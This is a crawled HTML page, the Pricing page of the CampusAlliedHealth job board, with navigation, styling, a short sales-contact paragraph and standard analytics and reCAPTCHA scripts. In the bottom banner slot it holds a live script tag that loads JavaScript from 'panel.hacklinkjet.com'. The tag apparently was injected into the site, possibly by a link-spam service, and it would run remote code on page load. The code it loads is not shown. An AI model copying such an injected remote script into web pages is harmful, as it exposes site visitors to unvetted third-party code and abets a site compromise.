

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campusalliedhealth.com/campusalliedhealth/
body_size: 6198
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<meta name="keywords" content="">
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
	<link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campusalliedhealth.com/rss/">

	<title>Pricing | CampusAlliedHealth</title>

	<link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
	<link href="https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1761081319.0137" rel="stylesheet" id="styles">

	<link rel="icon" href="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth Icon.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusAlliedHealth" />
<meta property="og:url" content="https://campusalliedhealth.com/campusalliedhealth/" />
<meta property="og:title" content="Pricing | CampusAlliedHealth" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<meta name="twitter:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png">
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campusalliedhealth.com","image":"https:\/\/campusalliedhealth.com\/templates\/ShineDND\/assets\/images\/_campusAlliedHealth%20Banner.png","description":"CampusAlliedHealth has been a key search component in connecting thousands of student and recent grads with healthcare employers across the country. Get started in finding your ideal allied health job or internship today!","keywords":"Allied Health jobs and internships, Therapy jobs, Physical Therapy jobs, Occupational Therapy jobs, SLP jobs, Allied Health","name":"CampusAlliedHealth","potentialAction":{"@type":"SearchAction","target":"https:\/\/campusalliedhealth.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campusalliedhealth.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>	<style type="text/css">body {
background-color:#FAFAFA;
}
.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#ec711f;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#ec711f;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#ec711f!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#ec711f!important;
}

.itemLabel {
  color:#ec711f;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#ec711f;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#ec711f!important;
}
a {
  color:#ec711f!important;
}
.listing-item__title {
  color:#ec711f!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#ec711f!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#ec711f!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#ec711f!important;
  font-weight:bold;
}
.socialIcon {
  width:30px;
  height:30px;
}</style>
	<script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
  $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}
});
</script>
</head>
<body class="body__inner">
	<nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campusalliedhealth.com">
				<img src="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" alt="CampusAlliedHealth" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item active">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campusalliedhealth.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campusalliedhealth.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item active">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>


	<div id="loading"></div>

	<div class="modal fade" id="message-modal" tabindex="-1" role="dialog" aria-labelledby="message-modal-label">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
					<h4 class="modal-title" id="message-modal-label">Modal title</h4>
				</div>
				<div class="modal-body">

				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>

	<div class="flash-messages">
		                
	</div>

	
	<div class="page-row page-row-expanded static-pages__wrapper">
    <div class="static-pages content-text">
        <h1 class="title__primary title__primary-small">Pricing</h1>
    </div>

    

            <div class="container">
            <div class="static-pages content-text">
                <p>CampusAlliedHealth customizes packages for employers in order to fit goals, budget and overall recruitment strategy.&nbsp; Our sales team is eager to learn more about your needs and answer any questions about our products, services, and pricing.&nbsp; Please see below about setting up a time to speak with one of our representatives.</p>
<h3>For more information, or to schedule a demo...</h3>
<p>Please email our Sales Department at&nbsp;<a href="mailto:sales@campusalliedhealth.com">sales@campusalliedhealth.com</a>,&nbsp;or call&nbsp;843.856.5140 to speak with a representative.</p>
            </div>
        </div>
    
    
    

</div>



	<div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
	<script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>
	<script>
		document.addEventListener("touchstart", function() { }, false);

		// Set global javascript value for page
		window.SJB_GlobalSiteUrl = 'https://campusalliedhealth.com';
		window.SJB_UserSiteUrl   = 'https://campusalliedhealth.com';

		function message(title, content) {
			var modal = $('#message-modal');
			modal.find('.modal-title').html(title);
			modal.find('.modal-body').html(content);
			modal.modal('show');
		}

		function sliderHeight() {
			var maxHeight = 0;
			$('.main-banner.item').height('inherit');
			$('.main-banner.item').each(function(){
				if ($(this).height() > maxHeight) {
					maxHeight = $(this).height();
				}
			});
			$('.main-banner.item').height(maxHeight);
		}

		$(document).ready(function() {
			$('table').each(function() {
				$(this).wrap('<div class="table-responsive"/>')
			});
			sliderHeight();
		});

		$(window).resize(function() {
			sliderHeight();
		});
	</script>

	<script src="https://campusalliedhealth.com/system/ext/jquery/bootstrap-datepicker/i18n/bootstrap-datepicker.en.min.js?v=2025.09"></script>

	 <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>